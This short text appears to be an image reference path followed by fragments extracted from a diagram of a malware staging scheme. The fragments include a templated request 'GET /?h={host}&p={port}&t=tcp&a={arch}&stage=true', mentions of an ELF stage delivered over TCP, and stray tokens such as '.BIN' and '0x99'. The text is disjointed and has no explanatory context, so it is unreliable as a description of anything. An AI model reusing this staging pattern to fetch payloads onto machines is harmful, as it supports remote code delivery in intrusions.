 GET /slt
SH
GET /?h={host}
&p={port}
&t=tcp
&a={arch}
&stage=true
ELF
TCP {arch} {port} {host}
1010
0110
.BIN
0x99